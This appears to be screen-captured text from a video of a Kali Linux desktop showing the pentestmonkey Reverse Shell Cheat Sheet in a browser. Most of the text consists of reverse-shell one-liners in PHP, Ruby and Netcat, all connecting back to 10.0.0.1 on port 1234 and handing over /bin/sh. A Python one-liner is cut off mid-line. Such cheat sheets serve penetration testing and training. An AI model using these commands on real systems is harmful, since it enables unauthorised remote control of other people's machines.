 Reverse Shell Cheat She...
mavi@kali: ~
12:11 PM
Reverse Shell Cheat Sheet | pentestmonkey - Mozilla Firefox
Search | Splunk 7.2.5.1
Reverse Shell Cheat Sheet |
https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
There's also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234)
PHP
This code assumes that the TCP connection uses file descriptor 3.  This worked on my test system.  If it doesn't work, try
4, 5, 6…
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
If you want a .php file to upload, see the more featureful and robust php-reverse-shell.
Ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
Netcat
Netcat is rarely present on production systems and even if it is there are several version of netcat, some of which don't
support the -e option.
nc -e /bin/sh 10.0.0.1 1234